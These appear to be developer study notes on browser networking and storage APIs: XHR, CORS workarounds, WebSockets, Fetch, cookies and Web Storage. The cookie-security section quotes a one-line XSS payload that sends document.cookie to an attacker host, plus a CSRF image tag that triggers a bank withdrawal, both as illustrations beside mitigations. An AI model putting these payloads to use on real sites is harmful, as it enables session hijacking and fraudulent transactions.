VideoPlaybackQualityVideoPlaybackQuality.creationTimeRead only — ADOMHighResTimeStampcontaining the time in miliseconds since the start of the navigation and the creation of the objectVideoPlaybackQuality.totalVideoFramesRead only — An unsigned long giving the number of video frames created and dropped since the creation of the associatedHTMLVideoElementVideoPlaybackQuality.droppedVideoFramesRead only — An unsigned long giving the number of video frames dropped since the creation of the associatedHTMLVideoElementVideoPlaybackQuality.corruptedVideoFramesRead only — An unsigned long giving the number of video frames corrupted since the creation of the associatedHTMLVideoElement. A corrupted frame may be created or dropped
- inherits:
HTMLAudioElement- inherits:
HTMLMediaElement - constructor:
Audio(src?: string)
- inherits:
TimeRanges- used to represent a set of time ranges, primarily for the purpose of tracking which portions of media have been buffered when loading
TimeRanges.lengthRead only — Returns an unsigned long representing the number of time ranges represented by the time range objectTimeRanges.start(index: number): number— Returns the time for the start of the range with the specified indexTimeRanges.end(index: number): number— Returns the time for the end of the specified range
Media Events
<track>Tutorials on MDN
# XML
Document.implementation.createDocument(): see beforeDOMParser- provides the ability to parse XML or HTML source code from a string into a DOM
Document - Note:
XMLHttpRequestcan parse XML and HTML directly from a URL-addressable resource, returning aDocumentin itsresponseproperty - constructor:
DOMParser() - method:
DOMParser.parseFromString(source: string, MIMEType: string): Document- some MIMEType:
"application/xml","image/svg+xml","text/html"
- some MIMEType:
- Error handling — does not throw an exception, but instead returns an error document:IE will throw error
<parsererror xmlns="http://www.mozilla.org/newlayout/xml/parsererror.xml"> (error description) <sourcetext>(a snippet of the source XML)</sourcetext> </parsererror>
- provides the ability to parse XML or HTML source code from a string into a DOM
XMLSerializer- provides the ability to construct an XML string representing a DOM tree
- constructor:
XMLSerializer() - method:
XMLSerializer.serializeToString(target: Node): string- supported type:
NodeandAttr:DocumentTypeDocumentDocumentFragmentElementCommentTextProcessingInstructionAttr
- supported type:
XPath
- XPath stands for XML Path Language. It uses a non-XML syntax to provide a flexible way of addressing (pointing to) different parts of an XML document
- MDN (opens new window)
Document.evaluate()(opens new window)
XSLT
- Extensible Stylesheet Language Transformations (XSLT) is an XML-based language used, in conjunction with specialized processing software, for the transformation of XML documents
- MDN (opens new window)
E4X
- standard with no implementation
# Ajax and Comet
# Ajax
Ajax, short for Asynchronous JavaScript+XML —
XMLHttpRequest(XHR)- hacks before
XMLHttpRequest— mostly using hidden frames or iframes - no reloading — make requests to the server without reloading the page
- can be asynchronous or synchronous
- hacks before
XMLHttpRequest- Despite its name, XMLHttpRequest can be used to retrieve any type of data, not just XML, and it supports protocols other than HTTP (including file and ftp)
- constructor:
XMLHttpRequest() - inherits:
EventTarget←XMLHttpRequestEventTarget←XMLHttpRequest - event handlers
EventTargetXMLHttpRequest.onreadystatechangeXMLHttpRequestEventTarget.ontimeoutXMLHttpRequest.loadevents also available onXMLHttpRequest
- properties
XMLHttpRequest.readyStateRead only — Returns an unsigned short, the state of the request0XMLHttpRequest.UNSENT— Client has been created.open()not called yet1OPENED—open()has been called2HEADERS_RECEIVED—send()has been called, and headers and status are available3LOADING— Downloading;responseTextholds partial data4DONE— The operation is complete- different for IE
XMLHttpRequest.responseRead only — Returns anArrayBuffer,Blob,Document, JavaScript object, or aDOMString, depending on the value ofXMLHttpRequest.responseType, contains the response entity bodyXMLHttpRequest.responseTextRead only — Returns aDOMStringthat contains the response to the request as text, ornullif the request was unsuccessful or has not yet been sentXMLHttpRequest.responseType— Is an enumerated value that defines the response type- allow modification, default value
"text"is used if empty string "arraybuffer"— The response is a JavaScriptArrayBuffercontaining binary data"blob"— The response is aBlobobject containing the binary data"document"— The response is an HTMLDocumentor XMLXMLDocument, as appropriate based on the MIME type of the received data"json"— The response is a JavaScript object created by parsing the contents of received data as JSON"text"— The response is text in aDOMStringobject- cannot change the value of
responseTypein a synchronousXMLHttpRequestexcept when the request belongs to aWorker - Attempts to set the value of
responseTypeto"document"are ignored in aWorker
- allow modification, default value
XMLHttpRequest.responseURLRead only — Returns the serialized URL of the response or the empty string if the URL isnullXMLHttpRequest.responseXMLRead only Not available to workers — Returns aDocumentcontaining the response to the request, ornullif the request was unsuccessful, has not yet been sent, or cannot be parsed as XML or HTMLXMLHttpRequest.statusRead only — Returns an unsigned short with the HTTP status code (opens new window) of the response of the request- 0: not completed or error
- 100-102: Information responses
- 200-208, 216: successful responses
- 300-308: redirection responses, 304 Not Modified
- 400-418, 421-426, 428, 429, 431, 451: client error responses
- 500-508, 510, 511: server error responses
- If the server response doesn't explicitly specify a status code, will assume the default value 200
XMLHttpRequest.statusTextRead only — Returns aDOMStringcontaining the response string returned by the HTTP server- such as "OK", or "Not Found"
XMLHttpRequest.timeout— Is an unsigned long representing the number of milliseconds a request can take before automatically being terminated- may not use a timeout for synchronous requests with an owning window
- defaults to 0, no timeout
XMLHttpRequest.uploadRead only — Is anXMLHttpRequestUploadfor setting event listeners, representing the upload process- see Progress Events
XMLHttpRequest.withCredentials— Is a Boolean that indicates whether or not cross-site Access-Control requests should be made using credentials such as cookies or authorization headers
- methods
XMLHttpRequest.open(method, url): void
XMLHttpRequest.open(method, url, async: boolean, username?: string, password?: string): void— Initializes a request- Calling this method for an already active request (one for which
open()has already been called) is the equivalent of callingabort() - method: HTTP request method (opens new window), such as "GET", "POST", "PUT", "DELETE"
- async: defaults to
true, in fact, many browsers have deprecated synchronous XHR support on the main thread entirely. Synchronous requests are permitted inWorker
- Calling this method for an already active request (one for which
XMLHttpRequest.send(body?): void— Sends the request. If the request is asynchronous (which is the default), this method returns as soon as the request is sent and the result is delivered using events- If the request is synchronous, this method doesn't return until the response has arrived
- body: defaults to
nullfor"GET","HEAD", for"PUT"it can beDocument,Blob,ArrayBuffer,ArrayBufferView,FormData,URLSearchParams,ReadableStream, orUSVString
XMLHttpRequest.setRequestHeader(name: string, value: string): void— Sets the value of an HTTP request header. You must callsetRequestHeader()afteropen(),but beforesend()- each call after the first call, the specified text is appended to the end of the existing header's content
- If no
Acceptheader has been set using this, anAcceptheader with the type"*/*"is sent with the request whensend()is called - For security reasons, some headers can only be controlled by the user agent, see MDN (opens new window)
XMLHttpRequest.abort()— Aborts the request if it has already been sent- When a request is aborted, its
readyStateis changed toXMLHttpRequest.UNSENT(0) and the request'sstatuscode is set to 0.
- When a request is aborted, its
XMLHttpRequest.getAllResponseHeaders()— Returns all the response headers, separated by CRLF, as a string, ornullif no response has been received- If a network error happened, an empty string is returned
XMLHttpRequest.getResponseHeader(name: string): string— Returns the string containing the text of the specified header, ornullif either the response has not yet been received or the header doesn't exist in the response- If there are multiple response headers with the same name, then their values are returned as a single concatenated string, separated by a pair of comma and space
- the header name is case-insensitive
- HTTP headers (opens new window)
- By default, only the 6 simple response headers are exposed: Cache-Control, Content-Language, Content-Type, Expires, Last-Modified, Pragma
- If you want clients to be able to access other headers, the server response have to list them using the Access-Control-Expose-Headers header
XMLHttpRequest.overrideMimeType()— Overrides the MIME type returned by the server- This method must be called before calling
send() - If the server doesn't provide a
Content-Typeheader,XMLHttpRequestassumes that the MIME type is"text/xml". If the content isn't valid XML, an "XML Parsing Error: not well-formed" error occurs XMLHttpRequest.responseTypein conjunction withXMLHttpRequest.responseis preferred
- This method must be called before calling
notes on XHR
- cache
- If you do not set header
Cache-Control: no-cachethe browser will cache the response and never re-submit the request, making debugging challenging- also
Cache-Control: no-cache, no-store, must-revalidate
- also
- can also add an always-different GET parameter, like a timestamp or random number
- If you do not set header
- if a global variable, different calls can overwrite each other, better use closure
- cache
Adapting Sync XHR use cases
- some cases in which the synchronous usage of
XMLHttpRequestwas not replaceable, like during thewindow.onunloadandwindow.onbeforeunloadevents - should consider using the
fetchAPI withkeepaliveflag - when
fetchunavailable,Navigator.sendBeacon(url, data?)- can be used to asynchronously transfer a small amount of data over HTTP to a web server
- data is the same as the argument in
XMLHttpRequest.send(): boolean - returns
trueif the user agent is able to successfully queue the data for transfer - on IE support
- some cases in which the synchronous usage of
# Progress Events
ProgressEvent- represents events measuring progress of an underlying process, like an HTTP request (for an XMLHttpRequest, or the loading of the underlying resource of an
<img>,<audio>,<video>,<style>or<link>) - constructor:
ProgressEvent(type: string, eventInitDict?: ProgressEventInit) - properties
if (oEvent.lengthComputable) { var percentComplete = event.loaded / event.total * 100; // ... }ProgressEvent.lengthComputableRead only — Is a Boolean flag indicating if the total work to be done, and the amount of work already done, by the underlying process is calculable. In other words, it tells if the progress is measurable or notProgressEvent.loadedRead only — Is an unsigned long long representing the amount of work already performed by the underlying process. The ratio of work done can be calculated with the property andProgressEvent.total. When downloading a resource using HTTP, this only represent the part of the content itself, not headers and other overheadProgressEvent.totalRead only — Is an unsigned long long representing the total amount of work that the underlying process is in the progress of performing. When downloading a resource using HTTP, this only represent the content itself, not headers and other overhead
- represents events measuring progress of an underlying process, like an HTTP request (for an XMLHttpRequest, or the loading of the underlying resource of an
progress event types
loadstart— The upload has begunprogress— Periodically delivered to indicate the current amount of progress made so farabort— The upload operation was abortederror— The upload failed due to an errorload— The upload completed successfullytimeout—XMLHttpRequest.timeoutexceededloadend— The upload completed; this event does not differentiate between success or failure, and is sent at the very end of the upload process, regardless of the outcome- You need to add the event listeners before calling
open()on the request. Otherwise the progress events will not fire - The download events are fired on the
XMLHttpRequestobject itself, the upload events are fired on theXMLHttpRequest.uploadobject - Progress events are not available for the
file:protocol
# CORS
Cross-Origin Resource Sharing (CORS)
- a mechanism that uses additional HTTP headers to tell a browser to let a web application running at one origin (domain) have permission to access selected resources from a server at a different origin
- A web application makes a cross-origin HTTP request when it requests a resource that has a different origin (domain, protocol, and port) than its own origin
- same-origin policy: see before
- preflight: for HTTP request methods that can cause side-effects on server's data, the specification mandates that browsers "preflight" the request, soliciting supported methods from the server with an HTTP OPTIONS request method, and then, upon "approval" from the server, sending the actual request with the actual HTTP request method
- Servers can also notify clients whether "credentials" (including Cookies and HTTP Authentication data) should be sent with requests
- CORS failures result in errors, but for security reasons, specifics about what went wrong are not available to JavaScript code, can only check browser console
Simple requests, A request that doesn’t trigger a CORS preflight
- The only allowed methods are: GET HEAD POST
- Apart from the headers set automatically by the user agent, the only headers which are allowed to be manually set are
- Accept, Accept-Language, Content-Language, DPR, Downlink, Save-Data, Viewport-Width, Width
- Content-Type with
application/x-www-form-urlencodedmultipart/form-datatext/plain
- No event listeners are registered on any
XMLHttpRequestUploadobject used in the request - a
ReadableStreamobject cannot be used in the request - additional headers
- request sent with
Originheader - response received with
Access-Control-Allow-Originheader,*if allow all sites
- request sent with
Preflight requests
- no IE10 and before
- when not a simple request, a “preflight” request is made to the server, then the main request
- preflight — OPTIONS method and sends the following headers:
- Origin — Same as in simple requests.
- Access-Control-Request-Method — The method that the request wants to use.
- Access-Control-Request-Headers — (Optional) A comma-separated list of the custom headers being used.
- additional headers of server response to preflight
- Access-Control-Allow-Origin — Same as in simple requests
- Access-Control-Allow-Methods — A comma-separated list of allowed methods
- Access-Control-Allow-Headers — A comma-separated list of headers that the server will allow
- Access-Control-Max-Age — The amount of time in seconds that this preflight request should be cached for
Preflight requests and redirects
- Not all browsers currently support following redirects after a preflight request and will generate an error
- The CORS protocol originally required that behavior but was subsequently changed to no longer require it
- workaround
- change the server-side behavior to avoid the preflight and/or to avoid the redirect—if you have control over the server the request is being made to
- change the request such that it is a simple request that doesn’t cause a preflight
- use the directed url
- Make a simple request (using
Response.urlfor the Fetch API, orXMLHttpRequest.responseURL) to determine what URL the real preflight request would end up at. - Make another request (the “real” request) using the URL you obtained
- Make a simple request (using
- Not all browsers currently support following redirects after a preflight request and will generate an error
Requests with credentials
- the ability to make "credentialed" requests that are aware of HTTP cookies and HTTP Authentication information
- need to set
XMLHttpRequest.withCredentialstotrue - server response to credentialed requests
- the browser will reject any response if it does not have the
Access-Control-Allow-Credentials: trueheader - When responding to a credentialed request, the server must specify an origin in the value of the Access-Control-Allow-Origin header, instead of specifying the "*" wildcard
- cookies set in CORS responses are subject to normal third-party cookie policies, cookies set with Set-Cookie header would thus not be saved if the user has configured their browser to reject all third-party cookies
- the browser will reject any response if it does not have the
# Bypass CORS
Image Pings
var img = new Image(); img.onload = img.onerror = function(){ }; img.src = "http://www.example.com/test?name=Nicholas";- Images can be loaded cross-domain by any page without worrying about restrictions
- can only send GET requests and you cannot access the response text from the server
- used for one-way communication between the browser and the server
- dynamically create images and use their
onloadandonerrorevent handlers to tell you when the response has been received
JSONP, JSON with padding: dynamic script
function handleResponse(response){ alert("You’re at IP address " + response.ip + ", which is in " + response.city + ", " + response.region_name); } var script = document.createElement("script"); script.src = "http://freegeoip.net/json/?callback=handleResponse"; document.body.insertBefore(script, document.body.firstChild);- unsafe
Server Proxy: 服务器代理,顾名思义,当你需要有跨域的请求操作时发送请求给后端,让后端帮你代为请求,然后最后将获取的结果发送给你。
WebSocketiframe 信息传递
location.hash,改变 hash 值不会导致页面刷新,所以可以利用 hash 值来进行数据的传递,当然数据量是有限的。- 假设 localhost:8080 下有文件 cs1.html 要和 localhost:8081 下的 cs2.html 传递消息,cs1.html 首先创建一个隐藏的 iframe,iframe 的 src 指向 localhost:8081/cs2.html#data,这时的 hash 值就可以做参数传递。
window.name— 在不同的页面(甚至不同域名)加载后依旧存在(如果没修改则值不会变化),并且可以支持非常长的 name 值(2MB)// code on a.html ifr.onload = function() { // this points to b.html ifr.onload = function() { // points to c.html data = ifr.contentWindow.name; console.log('收到数据:', data); } ifr.src = "http://localhost:8080/c.html"; // something origin-source as a.html }
Cross-document messaging, XDM
- a
MessageEventis dispatched at the target window when message posted Window.postMessage(message: any, targetOrigin: string, transfer?: any[]): void- obtain
windowreferenceWindow.open()(to spawn a new window and then reference it),Window.opener(to reference the window that spawned this one),HTMLIFrameElement.contentWindow(to reference an embedded<iframe>from its parent window),Window.parent(to reference the parent window from within an embedded<iframe>),orWindow.frames+ an index value (named or numeric)
message— Data to be sent to the other window. The data is serialized using the structured clone algorithmtargetOrigin— Specifies what the origin of targetWindow must be for the event to be dispatched- a URI or
"*"for any - Failing to provide a specific target discloses the data you send to any interested malicious site
- posting a message to a page at a
file:URL currently requires that thetargetOriginargument be"*"
- a URI or
transfer— Is a sequence ofTransferableobjects that are transferred with the message- The ownership of these objects is given to the destination side and they are no longer usable on the sending side
- The
ArrayBuffer,MessagePortandImageBitmaptypes implement this interface
- obtain
- The structured clone algorithm
- defined by the HTML5 specification for copying complex JavaScript objects
- can avoid infinitely traversing cycles
DATA_CLONE_ERRexceptionErrorandFunctionobjectsSymbol- DOM nodes
- Certain parameters of objects are not preserved:
- The
lastIndexfield ofRegExpobjects is not preserved. - Property descriptors, setters, and getters (as well as similar metadata-like features) are not duplicated. For example, if an object is marked read-only using a property descriptor, it will be read-write in the duplicate, since that's the default condition.
- The prototype chain does not get walked and duplicated
- The
- handle the event: see events
- schedules the
MessageEventto be dispatched only after all pending execution contexts have finished- For example, if
postMessage()is invoked in an event handler, that event handler will run to completion, as will any remaining handlers for that same event, before theMessageEventis dispatched
- For example, if
- a
document.domain:对于主域相同而子域不同的情况下,可以通过设置 document.domain 的办法来解决,具体做法是可以在
http://www.example.com/a.html和http://sub.example.com/b.html两个文件分别加上 document.domain = "a.com";然后通过 a.html 文件创建一个 iframe,去控制 iframe 的 window,从而进行交互,当然这种方法只能解决主域相同而二级域名不同的情况
# Server Push
short polling — where the browser sends a request to the server in regular intervals to see if there’s any data
(function poll(){ setTimeout(function(){ $.ajax({ url: "server", success: function(data){ //Update your dashboard gauge salesGauge.setValue(data.value); //Setup the next poll recursively poll(); }, dataType: "json"}); }, 30000); })();long polling, aka. comet — flips short polling around: The page initiates a request to the server and the server holds that connection open until it has data to send
(function poll(){ $.ajax({ url: "server", success: function(data){ //Update your dashboard gauge salesGauge.setValue(data.value); }, dataType: "json", complete: poll, timeout: 30000 }); })();- Once the data is sent, the connection is closed by the browser and a new connection is immediately opened up to the server
- timeout problem
- the HTTP specification requiring browsers to limit simultaneous connections to two per hostname, the limitation is removed in 2014, but browsers still has the cap, higher than 2 though
HTTP streaming — use
Transfer Encoding: chunkedheader to indicate data is sent in a series of chunks, originally used to indicate theContent-Lengthis uncertain and omitted- uses a single HTTP connection for the entire lifetime of the page
- The browser sends a request to the server and the server holds that connection open, periodically sending data through the connection to the server
- printing to the output buffer and then flushing (sending the contents of the output buffer to the client). This is the core of HTTP streaming
- client side: listening for the
readystatechangeevent and focusing onreadyState3, keep track of the progress and slice the response
WebSocketand server-sent events
# Server-Sent Events (SSE)
EventSource- no IE and Edge support
- instance opens a persistent connection to an HTTP server, which sends events in
text/event-streamformat (MIME type)- If the connection is closed, a reconnect is attempted
- The connection remains open until closed by calling
EventSource.close()
- Once the connection is opened, incoming messages from the server are delivered to your code in the form of
messageevents - unidirectional: from the server to the client
- constructor:
EventSource(url: string, EventSourceInitDict?: EventSourceInit)- EventSourceInit:
withCredentialsproperty defaults tofalse
- EventSourceInit:
- properties
EventSource.readyStateRead only — A number representing the state of the connection. Possible values areEventSource.CONNECTING(0),OPEN(1), orCLOSED(2)EventSource.urlRead only — ADOMStringrepresenting the URL of the sourceEventSource.withCredentialsRead only — A Boolean indicating whether the EventSource object was instantiated with cross-origin (CORS) credentials set (true), or not (false, the default)
- Event handlers
EventSource.onerror— interface isEvent, notUIEventnorProgressEventEventSource.onmessage— interface isMessageEventEventSource.onopen— a connection with an event source is opened, interface isEvent
- methods
EventSource.close()— Closes the connection, if any, and sets thereadyStateattribute toCLOSED. If the connection is already closed, the method does nothing
Event stream format (server side)
- a simple stream of text data which must be encoded using UTF-8
- A colon as the first character of a line is in essence a comment, and is ignored
- a server can send a comment periodically to keep the connection alive
- Fields — Each message received has some combination of the following fields, one per line:
event: userconnect data: {"username": "bobby", "time": "02:33:48"} data: Here's a system message of some kind that will get used data: to accomplish some task. event: usermessage data: {"username": "bobby", "time": "02:34:11", "text": "Hi everyone."}event— named custom event, an event will be dispatched on the browser to the listener for the specified event name- The
onmessagehandler is called if no event name is specified for a message
- The
data— The data field for the message. When theEventSourcereceives multiple consecutive lines that begin withdata:, it will concatenate them, inserting a newline character between each one. Trailing newlines are removed- JSON or string
id— The event ID to set theEventSourceobject's last event ID value- By setting an ID, the
EventSourceobject keeps track of the last event fired - If the connection is dropped, a special HTTP header called Last-Event-ID is sent along with the request so that the server can determine which event is appropriate to fire next
- By setting an ID, the
retry— The reconnecting time to use when attempting to send the event. This must be an integer, specifying the reconnecting time in milliseconds. If a non-integer value is specified, the field is ignored- All other field names are ignored
- If a line doesn't contain a colon, the entire line is treated as the field name with an empty value string
# Web Sockets
WebSocket- provide full-duplex, bidirectional communication with the server over a single, long-lasting connection
- send messages to a server and receive event-driven responses without having to poll the server for a reply
- smaller overhead than HTTP
- The same-origin policy does not apply to Web Sockets
- When a Web Socket is created in JavaScript, an HTTP request is sent to the server to initiate a connection. When the server responds, the connection uses HTTP upgrade to switch from HTTP to the Web Socket protocol
Connection: Upgrade,Upgrade: websocket101 Switching Protocols,Upgrade: websocket- timeout problem — heartbeat messages called pings and pongs, one peer periodically sends a tiny packet to the other (the ping), and the other peer responds with a packet containing the same data (the pong)
- no limit on the number of open connections per hostname
- constructor:
WebSocket(url, protocol?)- connection is established upon construct
- url example:
ws://localhost:8080,wss://localhost:8080(secured) - protocol defaults to
''
- properties
- MDN (opens new window)
WebSocket.binaryType— The binary data type used by the connectionWebSocket.bufferedAmountRead only — The number of bytes of queued dataWebSocket.extensionsRead only — The extensions selected by the serverWebSocket.protocolRead only — The sub-protocol selected by the serverWebSocket.readyStateRead only — The current state of the connectionWebSocket.OPENING(0) — The connection is being establishedWebSocket.OPEN(1) — The connection has been establishedWebSocket.CLOSING(2) — The connection is beginning to closeWebSocket.CLOSE(3) — The connection is closed
WebSocket.urlRead only — The absolute URL of the WebSocket
- handler properties
WebSocket.onclose— An event listener to be called when the connection is closedCloseEvent
WebSocket.onerror— An event listener to be called when an error occurs- interface:
Event
- interface:
WebSocket.onmessage— An event listener to be called when a message is received from the server- see before
MessageEvent
- see before
WebSocket.onopen— An event listener to be called when the connection is opened- interface:
Event
- interface:
- Methods
WebSocket.close([code[, reason]])— Closes the connectionWebSocket.send(data)— Enqueues data to be transmitteddata: USVString | Blob | ArrayBuffer | ArrayBufferView
- provide full-duplex, bidirectional communication with the server over a single, long-lasting connection
CloseEvent—WebSocket.onclose- MDN (opens new window)
- properties
CloseEvent.codeRead only — Returns an unsigned short containing the close code send by the serverCloseEvent.reasonRead only — Returns aDOMStringindicating the reason the server closed the connection. This is specific to the particular server and sub-protocolCloseEvent.wasCleanRead only — Returns a Boolean that Indicates whether or not the connection was cleanly closed
tools for web sockets
# Fetch API
Concepts and usage
- At the heart of Fetch
- are the Interface abstractions of HTTP
Requests,Responses,Headers, andBodypayloads, along with a globalfetch()method for initiating asynchronous resource requests - completely
Promise-based
- are the Interface abstractions of HTTP
- It will seem familiar to anyone who has used
XMLHttpRequest, but the new API provides a more powerful and flexible feature set - implemented in multiple interfaces, specifically
WindowandWorkerGlobalScope
- At the heart of Fetch
Window.fetch(input: string | Request, init?: RequestInit): Promise<response>
WorkerGlobalScope.fetch()- parameters are identical to those of the
Request()constructor - MDN (opens new window)
- The Promise returned won’t reject on HTTP error status even if the response is an HTTP 404 or 500. Instead, it will resolve normally (with
okstatus set tofalse), and it will only reject on network failure or if anything prevented the request from completing, usually a permissions issue or similar
- parameters are identical to those of the
Aborting a fetch
- experimental support for the
AbortControllerandAbortSignal
- experimental support for the
Request- represents a resource request, more likely to encounter a Request object being returned as the result of another API operation
- can be used for a parameter of
fetch() - constructor:
Request(input, init?) - properties
- methods
Headers- allows you to perform various actions on HTTP request and response headers
- some headers can only be controlled by the user agent
- guard
- MDN (opens new window)
- affect some methods, for example, A
TypeErroris thrown if you try to modify aHeadersobject whose guard isimmutable
- constructor:
Headers(init?)- init: simple object literal with
ByteStringvalues; or an existingHeadersobject - retrieve:
Request.headersandResponse.headers
- init: simple object literal with
IterableIteratoras well asHeaders.entries()method- methods
- like other container type objects
- MDN (opens new window)
- allows you to perform various actions on HTTP request and response headers
Response- constructor:
Response(body?, init?) - properties
- methods
- constructor:
Bodymixin- represents the body of the response/request
- implemented by both
RequestandResponse Blob,BufferSource,FormData,URLSearchParams,USVStringorReadableStream- properties and methods
# Offline Applications and Client-Side Storage
# Offline App
Offline detection
Navigator.onLine: boolean- results from Chrome and Safari can be false positive
- Network Events
- interface:
Event - event types
online— The browser has gained access to the networkoffline— The browser has lost access to the network
- Bubbles — No
- Cancelable — No
- Target — DefaultView (
window) - Default Action — None
- interface:
application cache, or appcache
- deprecated: Use Service Workers instead
- MDN (opens new window)
- The appcache is a cache area separate from the normal browser cache
- specify what should be stored in the page’s appcache by providing a manifest file listing the resources to download and cacheThe manifest file is associated with a page by specifying its path in the attribute. The file must be served with a content type of
CACHE MANIFEST # Comment file.js file.csstext/cache-manifestto be used<html manifest="/offline.manifest"> Window.applicationCache- events:
oncached,onchecking,ondownloading,onerror,onnoupdate,onobsolete,onprogress,onupdateready window.applicationCache.status- methods
- events:
# Service Worker
- Service Worker API
# Data Storage
# Cookies
Navigator.cookieEnabledRead onlyHTTP cookies
Set-Cookie- When receiving an HTTP request, a server can send a Set-Cookie header with the response
HTTP/1.0 200 OK Content-type: text/html Set-Cookie: yummy_cookie=chocolate Set-Cookie: tasty_cookie=strawberry - Now, with every new request to the server, the browser will send back all previously stored cookies to the server using the Cookie header
GET /sample_page.html HTTP/1.1 Host: www.example.org Cookie: yummy_cookie=choco; tasty_cookie=strawberry __Secure-prefix: Cookies with a name starting with__Secure-(dash is part of the prefix) must be set with thesecureflag and must be from a secure page (HTTPS).__Host-prefix: Cookies with a name starting with__Host-must be set with thesecureflag, must be from a secure page (HTTPS), must not have a domain specified (and therefore aren't sent to subdomains) and the path must be "/".- subcookies:
name=name1=value1&name2=value2&name3=value3
- When receiving an HTTP request, a server can send a Set-Cookie header with the response
- persistence
- Session cookies
- default setting for cookies
- deleted when the client shuts down
- Permanent cookies — expire at a specific date (
Expires) or after a specific length of time in seconds (Max-Age)Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT;- the time and date set is relative to the client
Max-Agehas precedence
- Session cookies
- security flags
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnlySecure: HTTPS onlyHttpOnly: cookies are inaccessible to JavaScript'sDocument.cookieAPI
SameSiteexperimental: a cookie shouldn't be sent with cross-site requests=Strict— prevent the cookie from being sent by the browser to the target site in all cross-site browsing context, even when following a regular link=Lax— only send cookies for TOP LEVEL navigation GET requests. This is sufficient for user tracking, but it will prevent many CSRF attacks
- Scope of cookies
Domain— allowed hosts to receive the cookie- If unspecified, it defaults to the host of the current document location, excluding subdomains
- if specified, subdomains are always included
- a domain that does not include the origin server should be rejected by the user agent
Path— indicates a URL path that must exist in the requested URL in order to send theCookieheader- for example:
Path=/docs - only absolute paths, no
..or.
- for example:
Document.cookie: string— Read all cookies (URI encoded)- Write a new cookie —
document.cookie = 'key=value'- coordination:
encodeURIComponent() - optional followed by attributes
Date.toUTCString()when settingExpires
- coordination:
- simple framework — MDN (opens new window)
- get
function (sKey) { if (!sKey) { return null; } return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null; } - remove — set
Expiresto past (Thu, 01 Jan 1970 00:00:00 GMT) or setMax-Ageto non-positivefunction (sKey, sPath, sDomain) { if (!this.hasItem(sKey)) { return false; } document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : ""); return true; }
- Write a new cookie —
# cookie security
Session hijacking and XSS
- Cookies are often used in web application to identify a user and their authenticated session
- stealing a cookie can lead to hijacking the authenticated user's session
- The
HttpOnlycookie attribute can help to mitigate this attack - exploiting an XSS vulnerability in the application
(new Image()).src = "http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;
Tracking and privacy
- third-party cookies are mainly used for advertising and tracking across the web
- Do-Not-Track:
DNTrequest header, but not effective - persistent cookie: evercookie (opens new window)
- space and number restrictions on cookies???
Cross-site request forgery (CSRF)
- prevent
- As with XSS, input filtering is important
- There should always be a confirmation required for any sensitive action
- Cookies that are used for sensitive actions should have a short lifetime only
- For more prevention tips, see the OWASP CSRF prevention cheat sheet (opens new window)
- Requiring a computed token to be sent along with every request and requiring SSL to access resources that can be requested via XHR
- for example, someone includes an image that isn’t really an image (for example in an unfiltered chat or forum), instead it really is a request to your bank’s server to withdraw money. Now, if you are logged into your bank account and your cookies are still valid (and there is no other validation), you will transfer money as soon as you load the HTML that contains this image
<img src="http://bank.example.com/withdraw?account=bob&amount=1000000&for=mallory"> - the following are ineffective against CSRF attacks
- Requiring a POST instead of a GET — This is easily changed
- Using the referrer as a determination of origin — Referrers are easily spoofed
- Validating based on cookie information — Also easily spoofed
- use
XMLHttpRequest.open()with username and password
- prevent
# Internet Explorer User Data
# Web Storage
Web Storage concepts and usage
- provides mechanisms by which browsers can store key/value pairs
- in a much more intuitive fashion than using cookies
- The keys and the values are always strings (note that integer keys will be automatically converted to strings, just like what objects do)
Window.sessionStorage: Storage— maintains a separate storage area for each given origin that's available for the duration of the page session (the browser is not closed, including page reloads and restores)- Opening a page in a new tab or window will cause a new session to be initiated with the value of the top-level browsing context, which differs from how session cookies work
Window.localStorage: Storage— does the same thing, but persists even when the browser is closed and reopened- availability
- IE8+
- Safari, which in Private Browsing mode gives us an empty localStorage object with a quota of zero, effectively making it unusable
Window.sessionStoragenot available onfile:ordata:- In order to access the same
localStorageobject: the same origin policy
Storage- properties
Storage.lengthRead only — Returns an integer representing the number of data items stored in theStorageobject
- methods — keys and values are always strings
Storage.key(index: number): string— When passed a number n, this method will return the name of the nth key in the storageStorage.getItem(key)— When passed a key name, will return that key's valueStorage.setItem(key, value)— When passed a key name and value, will add that key to the storage, or update that key's value if it already exists- may throw an exception if the storage is full
Storage.removeItem(key)— When passed a key name, will remove that key from the storage, do nothing when no such keydeletewith object notation
Storage.clear(): void— When invoked, will empty all keys out of the storage- plain object key value notation — automatically invokes
Storage.getItem()andStorage.setItem().or bracket notation- not recommended
- properties
StorageEvent- inherits:
Eventas all other events - event type:
storage— fired when a storage area has been modified- target: DefaultView (
window) - does not bubble, not cancelable, no default action
- target: DefaultView (
- constructor:
StorageEvent('storage') - properties: read only
StorageEvent.keyStorageEvent.oldValueStorageEvent.newValueStorageEvent.url— The address of the document whose key changedStorageEvent.storageArea— The Storage object that was affected
- inherits:
# IndexedDB
Key concepts and usage
- for client-side storage of significant amounts of structured data, including files/blobs
- a transactional database system, like an SQL-based RDBMS, but a JavaScript-based object-oriented database
- store and retrieve objects that are indexed with a key
- uses indexes to enable high-performance searches
- any objects supported by the structured clone algorithm (opens new window) can be stored
- follows a same-origin policy
- asynchronous
- You need to specify the database schema, open a connection to your database, and then retrieve and update data within a series of auto-committed transactions
- event driven
to be continued tbc
# APIs
# File API
Blob- represents a file-like object of immutable, raw data
- constructor:
Blob(blobParts?: BlobPart[], options?: BlobPropertyBag)BlobPart[]— anArrayofArrayBuffer,ArrayBufferView,Blob,DOMStringobjects, or a mix of any of such objects, that will be put inside theBlob.DOMStringsare encoded as UTF-8BlobPropertyBag.type— the MIME type of the content of the array that will be put in the blob, defaults to''
- properties
Blob.sizeRead only — The size, in bytes, of the data contained in theBlobobjectBlob.typeRead only — A string indicating the MIME type of the data contained in theBlob. If the type is unknown, this string is empty
Blob.slice(start?: number, end?: number, contentType?: string): Blob— create a newBlobobject containing the data in the specified range of bytes of the sourcestart,end— in bytes, PythoniccontentType— defaults to''
File- inherits
Blob - source:
